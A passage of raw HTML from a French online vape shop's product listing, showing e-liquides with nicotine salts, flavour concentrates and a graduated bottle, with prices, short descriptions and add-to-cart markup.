70Ml 120Ml 250 Ml Bobble | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/5466-large_default/flacon-gradue-oscar-70ml-120ml-250-ml-bobble.jpg" > <span class="product-additional" data-idproduct="425"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="9990" class="quantity_product quantity_product_425" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_425" name="minimal_quantity"> <input type="hidden" value="5903" class="id_product_attribute id_product_attribute_425" name="id_product_attribute"> <input type="hidden" value="425" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_425" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_425" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="425" data-id-product-attribute="5903" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="425" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/flacons/425-5903-flacon-gradue-oscar-70ml-120ml-250-ml-bobble.html#/380-ml-70_ml">Flacon Gradué Oscar 30Ml 70Ml 120Ml 250 Ml Bobble</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="425" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="2">2,00&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Vendu à l'unité, voici le flacon idéal pour concevoir vos DIY et e-liquides maison! Ce flacon est directement gradué pour faciliter le dosage de...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 first-item-of-tablet-line last-item-of-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="3048" data-id-product-attribute="5407" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/one-taste-sels-de-nicotine/3048-5407-e-liquide-sels-de-nicotine-fruits-rouges-one-taste.html#/35-taux-20_mg" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/6885-home_default/e-liquide-sels-de-nicotine-fruits-rouges-one-taste.jpg" alt = "E-Liquide Sels De Nicotine Fruits Rouges One Taste 10Ml | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/6885-large_default/e-liquide-sels-de-nicotine-fruits-rouges-one-taste.jpg" > <span class="product-additional" data-idproduct="3048"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="4" class="quantity_product quantity_product_3048" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_3048" name="minimal_quantity"> <input type="hidden" value="5407" class="id_product_attribute id_product_attribute_3048" name="id_product_attribute"> <input type="hidden" value="3048" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_3048" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_3048" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="3048" data-id-product-attribute="5407" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="3048" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/one-taste-sels-de-nicotine/3048-5407-e-liquide-sels-de-nicotine-fruits-rouges-one-taste.html#/35-taux-20_mg">E-Liquide Sels De Nicotine Fruits Rouges One Taste 10Ml</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="3048" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="5.9">5,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Nous vous proposons le e-liquide&nbsp;prêt à vaper Fruits Rouges en version sels de nicotine de la marque de e-liquide français E.Tasty pour sa gamme de...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 last-in-line first-item-of-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="3047" data-id-product-attribute="5405" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/one-taste-sels-de-nicotine/3047-5405-e-liquide-sels-de-nicotine-fraise-sauvage-one-taste.html#/35-taux-20_mg" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/6886-home_default/e-liquide-sels-de-nicotine-fraise-sauvage-one-taste.jpg" alt = "E-Liquide Sels De Nicotine Fraise Sauvage One Taste 10Ml | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/6886-large_default/e-liquide-sels-de-nicotine-fraise-sauvage-one-taste.jpg" > <span class="product-additional" data-idproduct="3047"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="7" class="quantity_product quantity_product_3047" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_3047" name="minimal_quantity"> <input type="hidden" value="5405" class="id_product_attribute id_product_attribute_3047" name="id_product_attribute"> <input type="hidden" value="3047" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_3047" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_3047" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="3047" data-id-product-attribute="5405" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="3047" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/one-taste-sels-de-nicotine/3047-5405-e-liquide-sels-de-nicotine-fraise-sauvage-one-taste.html#/35-taux-20_mg">E-Liquide Sels De Nicotine Fraise Sauvage One Taste 10Ml</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="3047" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="5.9">5,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">La&nbsp;marque française de e-liquides prêt à vaper E.Tasty&nbsp;vous propose de&nbsp;déguster son&nbsp;e-liquide Fraise Sauvage&nbsp;de la&nbsp;gamme de prêt à vaper français...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 first-in-line last-line last-item-of-tablet-line last-item-of-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="374" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/aromes-revolute/374-arome-menthe-revolute.html" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/7190-home_default/arome-menthe-revolute.jpg" alt = "Arôme Concentré Menthe Revolute 10Ml | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/7190-large_default/arome-menthe-revolute.jpg" > <span class="product-additional" data-idproduct="374"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="12" class="quantity_product quantity_product_374" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_374" name="minimal_quantity"> <input type="hidden" value="0" class="id_product_attribute id_product_attribute_374" name="id_product_attribute"> <input type="hidden" value="374" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_374" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_374" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="374" data-id-product-attribute="0" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="374" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/aromes-revolute/374-arome-menthe-revolute.html">Arôme Concentré Menthe Revolute 10Ml</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="374" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="4.6">4,60&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Revolute vous présente son arôme concentré Menthe, cet arôme Revolute doit être dilué dans une base avant utilisation, les amateurs de e-liquide...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 last-line first-item-of-tablet-line first-item-of-mobile-line last-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="3046" data-id-product-attribute="5403" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/one-taste-sels-de-nicotine/3046-5403-e-liquide-sels-de-nicotine-fruit-du-dragon-one-taste.html#/35-taux-20_mg" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/6887-home_default/e-liquide-sels-de-nicotine-fruit-du-dragon-one-taste.jpg" alt = "E-Liquide Sels De Nicotine Fruit Du Dragon One Taste 10Ml | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/6887-large_default/e-liquide-sels-de-nicotine-fruit-du-dragon-one-taste.jpg" > <span class="product-additional" data-idproduct="3046"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="7" class="quantity_product quantity_product_3046" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_3046" name="minimal_quantity"> <input type="hidden" value="5403" class="id_product_attribute id_product_attribute_3046" name="id_product_attribute"> <input type="hidden" value="3046" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_3046" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_3046" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="3046" data-id-product-attribute="5403" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="3046" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/one-taste-sels-de-nicotine/3046-5403-e-liquide-sels-de-nicotine-fruit-du-dragon-one-taste.html#/35-taux-20_mg">E-Liquide Sels De Nicotine Fruit Du Dragon One Taste 10Ml</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="3046" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="5.9">5,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">La marque française de e-liquides prêt à vaper E.Tasty vous propose de redécouvrir son e-liquide Fruit Du Dragon de la gamme de prêt à vaper One...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 last-line last-item-of-mobile-line last-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="2730" data-id-product-attribute="6204" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/bobble-classic/2730-6204-e-liquide-classic-us-bobble.html#/142-ml-50_ml" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/7242-home_default/e-liquide-classic-us-bobble.jpg" alt = "E-Liquide Classic US Bobble | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/7242-large_default/e-liquide-classic-us-bobble.jpg" > <span class="product-additional" data-idproduct="2730"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="998" class="quantity_product quantity_product_2730" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_2730" name="minimal_quantity"> <input type="hidden" value="6204" class="id_product_attribute id_product_attribute_2730" name="id_product_attribute"> <input type="hidden" value="2730" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_2730" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_2730" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="2730" data-id-product-attribute="6204" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="2730" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/bobble-classic/2730-6204-e-liquide-classic-us-bobble.html#/142-ml-50_ml">E-Liquide Classic US Bobble</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="2730" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="17.9">17,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Hey cow-boy 🤠 ! L’e-liquide Bobble Classic US vous embarque dans une vape intense au caractère affirmé. Son classic blond sec séduit par sa...</div></div></div> </article></div></div></div> <script>/* <![CDATA[ */;if(window.jQuery){$(document).ready(function(){if(prestashop.page.page_name=='category'){setDefaultListGrid();}});};/* ]]> */</script> <div class="product_list plist-dsimple "><div class="row"><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 first-in-line first-item-of-tablet-line first-item-of-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="2749" data-id-product-attribute="4672" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/bobble-fruites/2749-4672-e-liquide-framboise-bobble.html#/142-ml-50_ml" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/7249-home_default/e-liquide-framboise-bobble.jpg" alt = "E-Liquide Framboise Bobble | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/7249-large_default/e-liquide-framboise-bobble.jpg" > <span class="product-additional" data-idproduct="2749"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="999" class="quantity_product quantity_product_2749" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_2749" name="minimal_quantity"> <input type="hidden" value="4672" class="id_product_attribute id_product_attribute_2749" name="id_product_attribute"> <input type="hidden" value="2749" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_2749" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_2749" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="2749" data-id-product-attribute="4672" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="2749" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/bobble-fruites/2749-4672-e-liquide-framboise-bobble.html#/142-ml-50_ml">E-Liquide Framboise Bobble</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="2749" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="17.9">17,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Succombez à la délicatesse de l’e-liquide Bobble Framboise : une recette fruitée, sucrée et acidulée, au goût authentique de framboise juteuse,...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 last-item-of-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="1675" data-id-product-attribute="2686" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/one-taste/1675-2686-e-liquide-menthe-fraiche-one-taste-etasty.html#/25-taux-0_mg" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/7041-home_default/e-liquide-menthe-fraiche-one-taste-etasty.jpg" alt = "E-Liquide Menthe Fraîche One Taste E-Tasty 10Ml | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/7041-large_default/e-liquide-menthe-fraiche-one-taste-etasty.jpg" > <span class="product-additional" data-idproduct="1675"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="1" class="quantity_product quantity_product_1675" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_1675" name="minimal_quantity"> <input type="hidden" value="2686" class="id_product_attribute id_product_attribute_1675" name="id_product_attribute"> <input type="hidden" value="1675" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_1675" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_1675" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="1675" data-id-product-attribute="2686" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="1675" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/one-taste/1675-2686-e-liquide-menthe-fraiche-one-taste-etasty.html#/25-taux-0_mg">E-Liquide Menthe Fraîche One Taste E-Tasty 10Ml</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="1675" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="4.9">4,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Laissez-vous traverser par la plus délicieuse des brises mentholées avec ce e-liquide Menthe Fraîche conçu en France par E-Tasty pour sa gamme One...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 last-item-of-tablet-line first-item-of-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="425" data-id-product-attribute="5903" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/flacons/425-5903-flacon-gradue-oscar-70ml-120ml-250-ml-bobble.html#/380-ml-70_ml" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/5466-home_default/flacon-gradue-oscar-70ml-120ml-250-ml-bobble.jpg" alt = "Flacon Gradué Oscar 30Ml 70Ml 120Ml 250 Ml Bobble | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/5466-large_default/flacon-gradue-oscar-70ml-120ml-250-ml-bobble.jpg" > <span class="product-additional" data-idproduct="425"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons 